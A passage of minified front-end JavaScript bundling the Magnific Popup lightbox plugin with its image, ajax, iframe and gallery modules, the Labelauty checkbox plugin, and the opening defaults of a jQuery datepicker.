            e.isLowIE = e.isIE8 = document.all && !document.addEventListener, e.isAndroid = /android/gi.test(i), e.isIOS = /iphone|ipad|ipod/gi.test(i), e.supportsTransition = function () {
                var t = document.createElement("p").style,
                    e = ["ms", "O", "Moz", "Webkit"];
                if (void 0 !== t.transition) return !0;
                for (; e.length;)
                    if (e.pop() + "Transition" in t) return !0;
                return !1
            }(), e.probablyMobile = e.isAndroid || e.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), n = t(document), e.popupsCache = {}
        },
        open: function (i) {
            var s;
            if (!1 === i.isObj) {
                e.items = i.items.toArray(), e.index = 0;
                var o, h = i.items;
                for (s = 0; s < h.length; s++)
                    if ((o = h[s]).parsed && (o = o.el[0]), o === i.el[0]) {
                        e.index = s;
                        break
                    }
            } else e.items = t.isArray(i.items) ? i.items : [i.items], e.index = i.index || 0; {
                if (!e.isOpen) {
                    e.types = [], r = "", i.mainEl && i.mainEl.length ? e.ev = i.mainEl.eq(0) : e.ev = n, i.key ? (e.popupsCache[i.key] || (e.popupsCache[i.key] = {}), e.currTemplate = e.popupsCache[i.key]) : e.currTemplate = {}, e.st = t.extend(!0, {}, t.magnificPopup.defaults, i), e.fixedContentPos = "auto" === e.st.fixedContentPos ? !e.probablyMobile : e.st.fixedContentPos, e.st.modal && (e.st.closeOnContentClick = !1, e.st.closeOnBgClick = !1, e.st.showCloseBtn = !1, e.st.enableEscapeKey = !1), e.bgOverlay || (e.bgOverlay = f("bg").on("click.mfp", function () {
                        e.close()
                    }), e.wrap = f("wrap").attr("tabindex", -1).on("click.mfp", function (t) {
                        e._checkIfClose(t.target) && e.close()
                    }), e.container = f("container", e.wrap)), e.contentContainer = f("content"), e.st.preloader && (e.preloader = f("preloader", e.container, e.st.tLoading));
                    var c = t.magnificPopup.modules;
                    for (s = 0; s < c.length; s++) {
                        var u = c[s];
                        u = u.charAt(0).toUpperCase() + u.slice(1), e["init" + u].call(e)
                    }
                    m("BeforeOpen"), e.st.showCloseBtn && (e.st.closeBtnInside ? (p(a, function (t, e, i, n) {
                        i.close_replaceWith = g(n.type)
                    }), r += " mfp-close-btn-in") : e.wrap.append(g())), e.st.alignTop && (r += " mfp-align-top"), e.fixedContentPos ? e.wrap.css({
                        overflow: e.st.overflowY,
                        overflowX: "hidden",
                        overflowY: e.st.overflowY
                    }) : e.wrap.css({
                        top: d.scrollTop(),
                        position: "absolute"
                    }), (!1 === e.st.fixedBgPos || "auto" === e.st.fixedBgPos && !e.fixedContentPos) && e.bgOverlay.css({
                        height: n.height(),
                        position: "absolute"
                    }), e.st.enableEscapeKey && n.on("keyup.mfp", function (t) {
                        27 === t.keyCode && e.close()
                    }), d.on("resize.mfp", function () {
                        e.updateSize()
                    }), e.st.closeOnContentClick || (r += " mfp-auto-cursor"), r && e.wrap.addClass(r);
                    var v = e.wH = d.height(),
                        y = {};
                    if (e.fixedContentPos && e._hasScrollBar(v)) {
                        var _ = e._getScrollbarSize();
                        _ && (y.marginRight = _)
                    }
                    e.fixedContentPos && (e.isIE7 ? t("body, html").css("overflow", "hidden") : y.overflow = "hidden");
                    var w = e.st.mainClass;
                    return e.isIE7 && (w += " mfp-ie7"), w && e._addClassToMFP(w), e.updateItemHTML(), m("BuildControls"), t("html").css(y), e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo || t(document.body)), e._lastFocusedEl = document.activeElement, setTimeout(function () {
                        e.content ? (e._addClassToMFP(l), e._setFocus()) : e.bgOverlay.addClass(l), n.on("focusin.mfp", e._onFocusIn)
                    }, 16), e.isOpen = !0, e.updateSize(v), m("Open"), i
                }
                e.updateItemHTML()
            }
        },
        close: function () {
            e.isOpen && (m("BeforeClose"), e.isOpen = !1, e.st.removalDelay && !e.isLowIE && e.supportsTransition ? (e._addClassToMFP("mfp-removing"), setTimeout(function () {
                e._close()
            }, e.st.removalDelay)) : e._close())
        },
        _close: function () {
            m("Close");
            var i = "mfp-removing mfp-ready ";
            if (e.bgOverlay.detach(), e.wrap.detach(), e.container.empty(), e.st.mainClass && (i += e.st.mainClass + " "), e._removeClassFromMFP(i), e.fixedContentPos) {
                var s = {
                    marginRight: ""
                };
                e.isIE7 ? t("body, html").css("overflow", "") : s.overflow = "", t("html").css(s)
            }
            n.off("keyup.mfp focusin.mfp"), e.ev.off(".mfp"), e.wrap.attr("class", "mfp-wrap").removeAttr("style"), e.bgOverlay.attr("class", "mfp-bg"), e.container.attr("class", "mfp-container"), !e.st.showCloseBtn || e.st.closeBtnInside && !0 !== e.currTemplate[e.currItem.type] || e.currTemplate.closeBtn && e.currTemplate.closeBtn.detach(), e.st.autoFocusLast && e._lastFocusedEl && t(e._lastFocusedEl).focus(), e.currItem = null, e.content = null, e.currTemplate = null, e.prevHeight = 0, m("AfterClose")
        },
        updateSize: function (t) {
            if (e.isIOS) {
                var i = document.documentElement.clientWidth / window.innerWidth,
                    n = window.innerHeight * i;
                e.wrap.css("height", n), e.wH = n
            } else e.wH = t || d.height();
            e.fixedContentPos || e.wrap.css("height", e.wH), m("Resize")
        },
        updateItemHTML: function () {
            var i = e.items[e.index];
            e.contentContainer.detach(), e.content && e.content.detach(), i.parsed || (i = e.parseEl(e.index));
            var n = i.type;
            if (m("BeforeChange", [e.currItem ? e.currItem.type : "", n]), e.currItem = i, !e.currTemplate[n]) {
                var r = !!e.st[n] && e.st[n].markup;
                m("FirstMarkupParse", r), e.currTemplate[n] = !r || t(r)
            }
            s && s !== i.type && e.container.removeClass("mfp-" + s + "-holder");
            var o = e["get" + n.charAt(0).toUpperCase() + n.slice(1)](i, e.currTemplate[n]);
            e.appendContent(o, n), i.preloaded = !0, m("Change", i), s = i.type, e.container.prepend(e.contentContainer), m("AfterChange")
        },
        appendContent: function (t, i) {
            e.content = t, t ? e.st.showCloseBtn && e.st.closeBtnInside && !0 === e.currTemplate[i] ? e.content.find(".mfp-close").length || e.content.append(g()) : e.content = t : e.content = "", m("BeforeAppend"), e.container.addClass("mfp-" + i + "-holder"), e.contentContainer.append(e.content)
        },
        parseEl: function (i) {
            var n, s = e.items[i];
            if (s.tagName ? s = {
                    el: t(s)
                } : (n = s.type, s = {
                    data: s,
                    src: s.src
                }), s.el) {
                for (var r = e.types, o = 0; o < r.length; o++)
                    if (s.el.hasClass("mfp-" + r[o])) {
                        n = r[o];
                        break
                    }
                s.src = s.el.attr("data-mfp-src"), s.src || (s.src = s.el.attr("href"))
            }
            return s.type = n || e.st.type || "inline", s.index = i, s.parsed = !0, e.items[i] = s, m("ElementParse", s), e.items[i]
        },
        addGroup: function (t, i) {
            var n = function (n) {
                n.mfpEl = this, e._openClick(n, t, i)
            };
            i || (i = {});
            var s = "click.magnificPopup";
            i.mainEl = t, i.items ? (i.isObj = !0, t.off(s).on(s, n)) : (i.isObj = !1, i.delegate ? t.off(s).on(s, i.delegate, n) : (i.items = t, t.off(s).on(s, n)))
        },
        _openClick: function (i, n, s) {
            if ((void 0 !== s.midClick ? s.midClick : t.magnificPopup.defaults.midClick) || !(2 === i.which || i.ctrlKey || i.metaKey || i.altKey || i.shiftKey)) {
                var r = void 0 !== s.disableOn ? s.disableOn : t.magnificPopup.defaults.disableOn;
                if (r)
                    if (t.isFunction(r)) {
                        if (!r.call(e)) return !0
                    } else if (d.width() < r) return !0;
                i.type && (i.preventDefault(), e.isOpen && i.stopPropagation()), s.el = t(i.mfpEl), s.delegate && (s.items = n.find(s.delegate)), e.open(s)
            }
        },
        updateStatus: function (t, n) {
            if (e.preloader) {
                i !== t && e.container.removeClass("mfp-s-" + i), n || "loading" !== t || (n = e.st.tLoading);
                var s = {
                    status: t,
                    text: n
                };
                m("UpdateStatus", s), t = s.status, n = s.text, e.preloader.html(n), e.preloader.find("a").on("click", function (t) {
                    t.stopImmediatePropagation()
                }), e.container.addClass("mfp-s-" + t), i = t
            }
        },
        _checkIfClose: function (i) {
            if (!t(i).hasClass(h)) {
                var n = e.st.closeOnContentClick,
                    s = e.st.closeOnBgClick;
                if (n && s) return !0;
                if (!e.content || t(i).hasClass("mfp-close") || e.preloader && i === e.preloader[0]) return !0;
                if (i === e.content[0] || t.contains(e.content[0], i)) {
                    if (n) return !0
                } else if (s && t.contains(document, i)) return !0;
                return !1
            }
        },
        _addClassToMFP: function (t) {
            e.bgOverlay.addClass(t), e.wrap.addClass(t)
        },
        _removeClassFromMFP: function (t) {
            this.bgOverlay.removeClass(t), e.wrap.removeClass(t)
        },
        _hasScrollBar: function (t) {
            return (e.isIE7 ? n.height() : document.body.scrollHeight) > (t || d.height())
        },
        _setFocus: function () {
            (e.st.focus ? e.content.find(e.st.focus).eq(0) : e.wrap).focus()
        },
        _onFocusIn: function (i) {
            if (i.target !== e.wrap[0] && !t.contains(e.wrap[0], i.target)) return e._setFocus(), !1
        },
        _parseMarkup: function (e, i, n) {
            var s;
            n.data && (i = t.extend(n.data, i)), m(a, [e, i, n]), t.each(i, function (i, n) {
                if (void 0 === n || !1 === n) return !0;
                if ((s = i.split("_")).length > 1) {
                    var r = e.find(".mfp-" + s[0]);
                    if (r.length > 0) {
                        var o = s[1];
                        "replaceWith" === o ? r[0] !== n[0] && r.replaceWith(n) : "img" === o ? r.is("img") ? r.attr("src", n) : r.replaceWith(t("<img>").attr("src", n).attr("class", r.attr("class"))) : r.attr(s[1], n)
                    }
                } else e.find(".mfp-" + i).html(n)
            })
        },
        _getScrollbarSize: function () {
            if (void 0 === e.scrollbarSize) {
                var t = document.createElement("div");
                t.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(t), e.scrollbarSize = t.offsetWidth - t.clientWidth, document.body.removeChild(t)
            }
            return e.scrollbarSize
        }
    }, t.magnificPopup = {
        instance: null,
        proto: c.prototype,
        modules: [],
        open: function (e, i) {
            return v(), e = e ? t.extend(!0, {}, e) : {}, e.isObj = !0, e.index = i || 0, this.instance.open(e)
        },
        close: function () {
            return t.magnificPopup.instance && t.magnificPopup.instance.close()
        },
        registerModule: function (e, i) {
            i.options && (t.magnificPopup.defaults[e] = i.options), t.extend(this.proto, i.proto), this.modules.push(e)
        },
        defaults: {
            disableOn: 0,
            key: null,
            midClick: !1,
            mainClass: "",
            preloader: !0,
            focus: "",
            closeOnContentClick: !1,
            closeOnBgClick: !0,
            closeBtnInside: !0,
            showCloseBtn: !0,
            enableEscapeKey: !0,
            modal: !1,
            alignTop: !1,
            removalDelay: 0,
            prependTo: null,
            fixedContentPos: "auto",
            fixedBgPos: "auto",
            overflowY: "auto",
            closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
            tClose: "Close (Esc)",
            tLoading: "Loading...",
            autoFocusLast: !0
        }
    }, t.fn.magnificPopup = function (i) {
        v();
        var n = t(this);
        if ("string" == typeof i)
            if ("open" === i) {
                var s, r = u ? n.data("magnificPopup") : n[0].magnificPopup,
                    o = parseInt(arguments[1], 10) || 0;
                r.items ? s = r.items[o] : (s = n, r.delegate && (s = s.find(r.delegate)), s = s.eq(o)), e._openClick({
                    mfpEl: s
                }, n, r)
            } else e.isOpen && e[i].apply(e, Array.prototype.slice.call(arguments, 1));
        else i = t.extend(!0, {}, i), u ? n.data("magnificPopup", i) : n[0].magnificPopup = i, e.addGroup(n, i);
        return n
    };
    var y, _, w, T = function () {
        w && (_.after(w.addClass(y)).detach(), w = null)
    };
    t.magnificPopup.registerModule("inline", {
        options: {
            hiddenClass: "hide",
            markup: "",
            tNotFound: "Content not found"
        },
        proto: {
            initInline: function () {
                e.types.push("inline"), p("Close.inline", function () {
                    T()
                })
            },
            getInline: function (i, n) {
                if (T(), i.src) {
                    var s = e.st.inline,
                        r = t(i.src);
                    if (r.length) {
                        var o = r[0].parentNode;
                        o && o.tagName && (_ || (y = s.hiddenClass, _ = f(y), y = "mfp-" + y), w = r.after(_).detach().removeClass(y)), e.updateStatus("ready")
                    } else e.updateStatus("error", s.tNotFound), r = t("<div>");
                    return i.inlineElement = r, r
                }
                return e.updateStatus("ready"), e._parseMarkup(n, {}, i), n
            }
        }
    });
    var b, x = function () {
            b && t(document.body).removeClass(b)
        },
        S = function () {
            x(), e.req && e.req.abort()
        };
    t.magnificPopup.registerModule("ajax", {
        options: {
            settings: null,
            cursor: "mfp-ajax-cur",
            tError: '<a href="%url%">The content</a> could not be loaded.'
        },
        proto: {
            initAjax: function () {
                e.types.push("ajax"), b = e.st.ajax.cursor, p("Close.ajax", S), p("BeforeChange.ajax", S)
            },
            getAjax: function (i) {
                b && t(document.body).addClass(b), e.updateStatus("loading");
                var n = t.extend({
                    url: i.src,
                    success: function (n, s, r) {
                        var o = {
                            data: n,
                            xhr: r
                        };
                        m("ParseAjax", o), e.appendContent(t(o.data), "ajax"), i.finished = !0, x(), e._setFocus(), setTimeout(function () {
                            e.wrap.addClass(l)
                        }, 16), e.updateStatus("ready"), m("AjaxContentAdded")
                    },
                    error: function () {
                        x(), i.finished = i.loadError = !0, e.updateStatus("error", e.st.ajax.tError.replace("%url%", i.src))
                    }
                }, e.st.ajax.settings);
                return e.req = t.ajax(n), ""
            }
        }
    });
    var k;
    t.magnificPopup.registerModule("image", {
        options: {
            markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
            cursor: "mfp-zoom-out-cur",
            titleSrc: "title",
            verticalFit: !0,
            tError: '<a href="%url%">The image</a> could not be loaded.'
        },
        proto: {
            initImage: function () {
                var i = e.st.image;
                e.types.push("image"), p("Open.image", function () {
                    "image" === e.currItem.type && i.cursor && t(document.body).addClass(i.cursor)
                }), p("Close.image", function () {
                    i.cursor && t(document.body).removeClass(i.cursor), d.off("resize.mfp")
                }), p("Resize.image", e.resizeImage), e.isLowIE && p("AfterChange", e.resizeImage)
            },
            resizeImage: function () {
                var t = e.currItem;
                if (t && t.img && e.st.image.verticalFit) {
                    var i = 0;
                    e.isLowIE && (i = parseInt(t.img.css("padding-top"), 10) + parseInt(t.img.css("padding-bottom"), 10)), t.img.css("max-height", e.wH - i)
                }
            },
            _onImageHasSize: function (t) {
                t.img && (t.hasSize = !0, k && clearInterval(k), t.isCheckingImgSize = !1, m("ImageHasSize", t), t.imgHidden && (e.content && e.content.removeClass("mfp-loading"), t.imgHidden = !1))
            },
            findImageSize: function (t) {
                var i = 0,
                    n = t.img[0],
                    s = function (r) {
                        k && clearInterval(k), k = setInterval(function () {
                            n.naturalWidth > 0 ? e._onImageHasSize(t) : (i > 200 && clearInterval(k), 3 === ++i ? s(10) : 40 === i ? s(50) : 100 === i && s(500))
                        }, r)
                    };
                s(1)
            },
            getImage: function (i, n) {
                var s = 0,
                    r = function () {
                        i && (i.img[0].complete ? (i.img.off(".mfploader"), i === e.currItem && (e._onImageHasSize(i), e.updateStatus("ready")), i.hasSize = !0, i.loaded = !0, m("ImageLoadComplete")) : ++s < 200 ? setTimeout(r, 100) : o())
                    },
                    o = function () {
                        i && (i.img.off(".mfploader"), i === e.currItem && (e._onImageHasSize(i), e.updateStatus("error", a.tError.replace("%url%", i.src))), i.hasSize = !0, i.loaded = !0, i.loadError = !0)
                    },
                    a = e.st.image,
                    l = n.find(".mfp-img");
                if (l.length) {
                    var h = document.createElement("img");
                    h.className = "mfp-img", i.el && i.el.find("img").length && (h.alt = i.el.find("img").attr("alt")), i.img = t(h).on("load.mfploader", r).on("error.mfploader", o), h.src = i.src, l.is("img") && (i.img = i.img.clone()), (h = i.img[0]).naturalWidth > 0 ? i.hasSize = !0 : h.width || (i.hasSize = !1)
                }
                return e._parseMarkup(n, {
                    title: function (i) {
                        if (i.data && void 0 !== i.data.title) return i.data.title;
                        var n = e.st.image.titleSrc;
                        if (n) {
                            if (t.isFunction(n)) return n.call(e, i);
                            if (i.el) return i.el.attr(n) || ""
                        }
                        return ""
                    }(i),
                    img_replaceWith: i.img
                }, i), e.resizeImage(), i.hasSize ? (k && clearInterval(k), i.loadError ? (n.addClass("mfp-loading"), e.updateStatus("error", a.tError.replace("%url%", i.src))) : (n.removeClass("mfp-loading"), e.updateStatus("ready")), n) : (e.updateStatus("loading"), i.loading = !0, i.hasSize || (i.imgHidden = !0, n.addClass("mfp-loading"), e.findImageSize(i)), n)
            }
        }
    });
    var C;
    t.magnificPopup.registerModule("zoom", {
        options: {
            enabled: !1,
            easing: "ease-in-out",
            duration: 300,
            opener: function (t) {
                return t.is("img") ? t : t.find("img")
            }
        },
        proto: {
            initZoom: function () {
                var t, i = e.st.zoom;
                if (i.enabled && e.supportsTransition) {
                    var n, s, r = i.duration,
                        o = function (t) {
                            var e = t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
                                n = "all " + i.duration / 1e3 + "s " + i.easing,
                                s = {
                                    position: "fixed",
                                    zIndex: 9999,
                                    left: 0,
                                    top: 0,
                                    "-webkit-backface-visibility": "hidden"
                                },
                                r = "transition";
                            return s["-webkit-" + r] = s["-moz-" + r] = s["-o-" + r] = s[r] = n, e.css(s), e
                        },
                        a = function () {
                            e.content.css("visibility", "visible")
                        };
                    p("BuildControls.zoom", function () {
                        if (e._allowZoom()) {
                            if (clearTimeout(n), e.content.css("visibility", "hidden"), !(t = e._getItemToZoom())) return void a();
                            (s = o(t)).css(e._getOffset()), e.wrap.append(s), n = setTimeout(function () {
                                s.css(e._getOffset(!0)), n = setTimeout(function () {
                                    a(), setTimeout(function () {
                                        s.remove(), t = s = null, m("ZoomAnimationEnded")
                                    }, 16)
                                }, r)
                            }, 16)
                        }
                    }), p("BeforeClose.zoom", function () {
                        if (e._allowZoom()) {
                            if (clearTimeout(n), e.st.removalDelay = r, !t) {
                                if (!(t = e._getItemToZoom())) return;
                                s = o(t)
                            }
                            s.css(e._getOffset(!0)), e.wrap.append(s), e.content.css("visibility", "hidden"), setTimeout(function () {
                                s.css(e._getOffset())
                            }, 16)
                        }
                    }), p("Close.zoom", function () {
                        e._allowZoom() && (a(), s && s.remove(), t = null)
                    })
                }
            },
            _allowZoom: function () {
                return "image" === e.currItem.type
            },
            _getItemToZoom: function () {
                return !!e.currItem.hasSize && e.currItem.img
            },
            _getOffset: function (i) {
                var n, s = (n = i ? e.currItem.img : e.st.zoom.opener(e.currItem.el || e.currItem)).offset(),
                    r = parseInt(n.css("padding-top"), 10),
                    o = parseInt(n.css("padding-bottom"), 10);
                s.top -= t(window).scrollTop() - r;
                var a = {
                    width: n.width(),
                    height: (u ? n.innerHeight() : n[0].offsetHeight) - o - r
                };
                return void 0 === C && (C = void 0 !== document.createElement("p").style.MozTransform), C ? a["-moz-transform"] = a.transform = "translate(" + s.left + "px," + s.top + "px)" : (a.left = s.left, a.top = s.top), a
            }
        }
    });
    var O = "iframe",
        R = function (t) {
            if (e.currTemplate.iframe) {
                var i = e.currTemplate.iframe.find("iframe");
                i.length && (t || (i[0].src = "//about:blank"), e.isIE8 && i.css("display", t ? "block" : "none"))
            }
        };
    t.magnificPopup.registerModule(O, {
        options: {
            markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
            srcAction: "iframe_src",
            patterns: {
                youtube: {
                    index: "youtube.com",
                    id: "v=",
                    src: "//www.youtube.com/embed/%id%?autoplay=1"
                },
                vimeo: {
                    index: "vimeo.com/",
                    id: "/",
                    src: "//player.vimeo.com/video/%id%?autoplay=1"
                },
                gmaps: {
                    index: "//maps.google.",
                    src: "%id%&output=embed"
                }
            }
        },
        proto: {
            initIframe: function () {
                e.types.push(O), p("BeforeChange", function (t, e, i) {
                    e !== i && (e === O ? R() : i === O && R(!0))
                }), p("Close.iframe", function () {
                    R()
                })
            },
            getIframe: function (i, n) {
                var s = i.src,
                    r = e.st.iframe;
                t.each(r.patterns, function () {
                    if (s.indexOf(this.index) > -1) return this.id && (s = "string" == typeof this.id ? s.substr(s.lastIndexOf(this.id) + this.id.length, s.length) : this.id.call(this, s)), s = this.src.replace("%id%", s), !1
                });
                var o = {};
                return r.srcAction && (o[r.srcAction] = s), e._parseMarkup(n, o, i), e.updateStatus("ready"), n
            }
        }
    });
    var A = function (t) {
            var i = e.items.length;
            return t > i - 1 ? t - i : t < 0 ? i + t : t
        },
        P = function (t, e, i) {
            return t.replace(/%curr%/gi, e + 1).replace(/%total%/gi, i)
        };
    t.magnificPopup.registerModule("gallery", {
        options: {
            enabled: !1,
            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
            preload: [0, 2],
            navigateByImgClick: !0,
            arrows: !0,
            tPrev: "Previous (Left arrow key)",
            tNext: "Next (Right arrow key)",
            tCounter: "%curr% of %total%"
        },
        proto: {
            initGallery: function () {
                var i = e.st.gallery,
                    s = ".mfp-gallery";
                if (e.direction = !0, !i || !i.enabled) return !1;
                r += " mfp-gallery", p("Open" + s, function () {
                    i.navigateByImgClick && e.wrap.on("click" + s, ".mfp-img", function () {
                        if (e.items.length > 1) return e.next(), !1
                    }), n.on("keydown" + s, function (t) {
                        37 === t.keyCode ? e.prev() : 39 === t.keyCode && e.next()
                    })
                }), p("UpdateStatus" + s, function (t, i) {
                    i.text && (i.text = P(i.text, e.currItem.index, e.items.length))
                }), p(a + s, function (t, n, s, r) {
                    var o = e.items.length;
                    s.counter = o > 1 ? P(i.tCounter, r.index, o) : ""
                }), p("BuildControls" + s, function () {
                    if (e.items.length > 1 && i.arrows && !e.arrowLeft) {
                        var n = i.arrowMarkup,
                            s = e.arrowLeft = t(n.replace(/%title%/gi, i.tPrev).replace(/%dir%/gi, "left")).addClass(h),
                            r = e.arrowRight = t(n.replace(/%title%/gi, i.tNext).replace(/%dir%/gi, "right")).addClass(h);
                        s.click(function () {
                            e.prev()
                        }), r.click(function () {
                            e.next()
                        }), e.container.append(s.add(r))
                    }
                }), p("Change" + s, function () {
                    e._preloadTimeout && clearTimeout(e._preloadTimeout), e._preloadTimeout = setTimeout(function () {
                        e.preloadNearbyImages(), e._preloadTimeout = null
                    }, 16)
                }), p("Close" + s, function () {
                    n.off(s), e.wrap.off("click" + s), e.arrowRight = e.arrowLeft = null
                })
            },
            next: function () {
                e.direction = !0, e.index = A(e.index + 1), e.updateItemHTML()
            },
            prev: function () {
                e.direction = !1, e.index = A(e.index - 1), e.updateItemHTML()
            },
            goTo: function (t) {
                e.direction = t >= e.index, e.index = t, e.updateItemHTML()
            },
            preloadNearbyImages: function () {
                var t, i = e.st.gallery.preload,
                    n = Math.min(i[0], e.items.length),
                    s = Math.min(i[1], e.items.length);
                for (t = 1; t <= (e.direction ? s : n); t++) e._preloadItem(e.index + t);
                for (t = 1; t <= (e.direction ? n : s); t++) e._preloadItem(e.index - t)
            },
            _preloadItem: function (i) {
                if (i = A(i), !e.items[i].preloaded) {
                    var n = e.items[i];
                    n.parsed || (n = e.parseEl(i)), m("LazyLoad", n), "image" === n.type && (n.img = t('<img class="mfp-img" />').on("load.mfploader", function () {
                        n.hasSize = !0
                    }).on("error.mfploader", function () {
                        n.hasSize = !0, n.loadError = !0, m("LazyLoadError", n)
                    }).attr("src", n.src)), n.preloaded = !0
                }
            }
        }
    });
    t.magnificPopup.registerModule("retina", {
        options: {
            replaceSrc: function (t) {
                return t.src.replace(/\.\w+$/, function (t) {
                    return "@2x" + t
                })
            },
            ratio: 1
        },
        proto: {
            initRetina: function () {
                if (window.devicePixelRatio > 1) {
                    var t = e.st.retina,
                        i = t.ratio;
                    (i = isNaN(i) ? i() : i) > 1 && (p("ImageHasSize.retina", function (t, e) {
                        e.img.css({
                            "max-width": e.img[0].naturalWidth / i,
                            width: "100%"
                        })
                    }), p("ElementParse.retina", function (e, n) {
                        n.src = t.replaceSrc(n, i)
                    }))
                }
            }
        }
    }), v()
}),
function (t) {
    function e(t) {
        var e = 0,
            i = t;
        return i = i.clone().attr("class", "hidden_element").appendTo("body"), e = i.width(!0), i.remove(), e
    }

    function i(t, e) {
        t && window.console && window.console.log && window.console.log("jQuery-LABELAUTY: " + e)
    }
    t.fn.labelauty = function (n) {
        var s = t.extend({
            development: !1,
            class: "labelauty",
            icon: !0,
            label: !0,
            separator: "|",
            checked_label: "Checked",
            unchecked_label: "Unchecked",
            force_random_id: !1,
            minimum_width: !1,
            same_width: !0
        }, n);
        return this.each(function () {
            var n, r, o, a = t(this),
                l = a.is(":checked"),
                h = a.attr("type"),
                c = !0,
                u = !0,
                d = a.attr("aria-label");
            if (a.attr("aria-hidden", !0), !1 === a.is(":checkbox") && !1 === a.is(":radio")) return this;
            if (a.addClass(s.class), n = a.attr("data-labelauty"), u = s.label, c = s.icon, !0 === u && (null == n || 0 === n.length ? r = [s.unchecked_label, s.checked_label] : (r = n.split(s.separator)).length > 2 ? (u = !1, i(s.development, "There's more than two labels. LABELAUTY will not use labels.")) : 1 === r.length && i(s.development, "There's just one label. LABELAUTY will use this one for both cases.")), a.css({
                    display: "none"
                }), a.removeAttr("data-labelauty"), o = a.attr("id"), s.force_random_id || null == o || "" === o.trim()) {
                var p = 1 + Math.floor(1024e3 * Math.random());
                for (o = "labelauty-" + p; 0 !== t(o).length;) o = "labelauty-" + ++p, i(s.development, "Holy crap, between 1024 thousand numbers, one raised a conflict. Trying again.");
                a.attr("id", o)
            }
            var f = jQuery(function (t, e, i, n, s, r, o) {
                var a, l, h = "";
                return null == s ? a = l = "" : (a = s[0], l = null == s[1] ? a : s[1]), h = null == e ? "" : 'tabindex="0" role="' + n + '" aria-checked="' + i + '" aria-label="' + e + '"', 1 == r && 1 == o ? '<label for="' + t + '" ' + h + '><span class="labelauty-unchecked-image"></span><span class="labelauty-unchecked">' + a + '</span><span class="labelauty-checked-image"></span><span class="labelauty-checked">' + l + "</span></label>" : 1 == r ? '<label for="' + t + '" ' + h + '><span class="labelauty-unchecked">' + a + '</span><span class="labelauty-checked">' + l + "</span></label>" : '<label for="' + t + '" ' + h + '><span class="labelauty-unchecked-image"></span><span class="labelauty-checked-image"></span></label>'
            }(o, d, l, h, r, u, c));
            if (f.click(function () {
                    a.is(":checked") ? t(f).attr("aria-checked", !1) : t(f).attr("aria-checked", !0)
                }), f.keypress(function (e) {
                    e.preventDefault(), 32 !== e.keyCode && 13 !== e.keyCode || (a.is(":checked") ? (a.prop("checked", !1), t(f).attr("aria-checked", !1)) : (a.prop("checked", !0), t(f).attr("aria-checked", !0)))
                }), a.after(f), !1 !== s.minimum_width && a.next("label[for=" + o + "]").css({
                    "min-width": s.minimum_width
                }), 0 != s.same_width && 1 == s.label) {
                var m = a.next("label[for=" + o + "]"),
                    g = e(m.find("span.labelauty-unchecked")),
                    v = e(m.find("span.labelauty-checked"));
                g > v ? m.find("span.labelauty-checked").width(g) : m.find("span.labelauty-unchecked").width(v)
            }
        })
    }
}(jQuery),
function (t, e) {
    "object" == typeof exports && "undefined" != typeof module ? e(require("jquery")) : "function" == typeof define && define.amd ? define(["jquery"], e) : e(t.jQuery)
}(this, function (t) {
    "use strict";

    function e(t) {
        return "string" == typeof t
    }

    function i(t) {
        return "number" == typeof t && !k(t)
    }

    function n(t) {
        return void 0 === t
    }

    function s(t) {
        return "date" === function (t) {
            return S.call(t).slice(8, -1).toLowerCase()
        }(t)
    }

    function r(t, e) {
        for (var i = arguments.length, n = Array(i > 2 ? i - 2 : 0), s = 2; s < i; s++) n[s - 2] = arguments[s];
        return function () {
            for (var i = arguments.length, s = Array(i), r = 0; r < i; r++) s[r] = arguments[r];
            return t.apply(e, n.concat(s))
        }
    }

    function o(t) {
        return '[data-view="' + t + '"]'
    }

    function a(t, e) {
        return [31, function (t) {
            return t % 4 == 0 && t % 100 != 0 || t % 400 == 0
        }(t) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][e]
    }

    function l(t, e, i) {
        return Math.min(i, a(t, e))
    }
    t = t && t.hasOwnProperty("default") ? t.default : t;
    var h = {
            autoShow: !1,
            autoHide: !1,
            autoPick: !1,
            inline: !1,
            container: null,
            trigger: null,
            language: "",
            format: "mm/dd/yyyy",
            date: null,
            startDate: null,
            endDate: null,
            startView: 0,
            weekStart: 0,
            yearFirst: !1,
            yearSuffix: "",
            days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
            daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
            daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
            months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
            monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
            itemTag: "li",
            mutedClass: "muted",
            pickedClass: "picked",
            disabledClass: "disabled",
            highlightedClass: "highlighted",
            template: '<div class="datepicker-container"><div class="datepicker-panel" data-view="years picker"><ul><li data-view="years prev">&lsaquo;</li><li data-view="years current"></li><li data-view="years next">&rsaquo;</li></ul><ul data-view="years"></ul></div><div class="datepicker-panel" data-view="months picker"><ul><li data-view="year prev">&lsaquo;</li><li data-view="year current"></li><li data-view="year next">&rsaquo;</li></ul><ul data-view="months"></ul></div><div class="datepicker-panel" data-view="days picker"><ul><li data-view="month prev">&lsaquo;</li><li data-view="month current"></li><li data-view="month next">&rsaquo;</li></ul><ul data-view="week"></ul><ul data-view="days"></ul></div></div>',
            offset: 10,
            zIndex: 1e3,
            filter: null,
            show: null,
            hide: null,
            pick: null
        },
        c = "undefined" != typeof window ? window : {},
        u = "datepicker",
        d = "click." + u,
        p = "focus." + u,
        f = "hide." + u,
        m = "keyup." + u,
        g = "pick." + u,
        v = "resize." + u,
        y = "show." + u,
        _ = u + "-hide",
        w = {},
        T = 0,
